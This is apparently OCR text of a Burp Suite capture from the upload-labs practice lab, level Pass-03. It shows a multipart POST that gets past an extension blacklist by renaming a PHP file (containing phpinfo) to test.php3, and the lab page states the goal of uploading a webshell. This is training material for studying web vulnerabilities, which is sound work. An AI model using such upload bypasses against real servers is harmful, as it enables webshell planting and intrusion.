 1 ×
2 ×
...
Send
Cancel
<
>
Target: http://39.96.68.224:83
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUvU9P7XyY3ayoBsb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundaryUvU9P7XyY3ayoBsb
17 Content-Disposition: form-data; name="upload_file"; filename="test.php3"
18 Content-Type: application/octet-stream
修改后缀名为php3
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryUvU9P7XyY3ayoBsb
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryUvU9P7XyY3ayoBsb--
28
Response
Pretty
Raw
Hex
Render
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传
代码
1 $is_upload = false;
2 $msg = null;